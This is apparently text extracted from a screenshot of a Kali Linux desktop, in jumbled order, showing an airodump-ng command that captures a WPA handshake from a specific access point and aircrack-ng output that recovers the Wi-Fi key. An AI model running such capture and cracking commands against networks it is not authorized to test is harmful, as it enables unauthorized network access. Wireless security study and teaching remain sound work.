 Music
Dr_yorks
feb13-01.cap
feb13-01.csv
root@kali:~# airodump-ng -c 9 wlan0mon -w wpacrack --bssid 0018E7E90459
Pictures
Videos
Trash
Other Locations
feb13-01.log.csv
feb13-02.cap
feb13-02.csv
CH 9 ][ Elapsed: 7 mins ][ 2019-02-13 15:08 ][ WPA handshake: 00:18:E7:E9:04:
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH E
File Edit View Search Terminal Help
00:18:E7:E9:04:59 -41 100 3294 1140 2 9 54e. WPA TKIP PSK M
Aircrack-ng 1.5.2
BSSID STATION PWR Rate Lost Frames Probe
[00:00:04] 19539/27889 keys tested (4038.06 k/s)
00:18:E7:E9:04:59 FC:C2:DE:AE:11:C6 -29 54e- 1 0 349
00:18:E7:E9:04:59 A4:4E:31:30:BE:48 -47 54e- 6e 0 394
Time left: 2 seconds
00:18:E7:E9:04:59 A4:4E:31:31:F5:30 -52 54e- 6e 0 199
00:18:E7:E9:04:59 00:1F:E1:1A:46:E2 -62 54e- 1e 0 4
KEY FOUND! [ profitable ]
root@kali:~#